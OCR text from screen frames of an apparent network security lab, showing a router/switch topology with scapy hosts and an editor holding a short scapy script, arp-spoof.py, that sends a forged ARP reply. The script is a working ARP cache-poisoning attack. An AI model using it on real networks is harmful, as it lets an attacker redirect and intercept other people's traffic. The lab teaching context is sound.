 Lab_06_4.png
File Edit View Go Help
R2
R1
f0/0
f0/0
e0/1
SW1
e0/1
SW2
e0/0
e0/3
e0/0
e0/2
e0/3
e0/2
scapy-1
eth0
e0
PC1
PC2
e0
eth0
scapy-2
VPCS
VPCS
487 × 385 pixels 24,5 kB 89% 6 / 6
*arp-spoof.py (~/Desktop/NS/Ready/06/scripts)
File Edit View Search Tools Documents Help
Lab_06_6.txt
*arp-spoof.py
from scapy.all import *
pkt=(Ether(dst="4a:ad:a9:ff:ca:6f")/ARP(op="is-at", psrc="192.168.0.11",
pdst="192.168.0.15",hwdst="4a:ad:a9:ff:ca:6f"))
sendp(pkt, iface='eth0')
Python Spaces: 4 Ln 5, Col 25 INS
Fullscreen
Display 1: 1366 x 768
Window
Magnification
...
Area
Showkey
Showclick
...
Countdown 0
Start Stop Pause Play Send
00:09:43 21 21071 F:1366x768 libx264 mkv Pulse 25
Сб, 23 мар, 21:52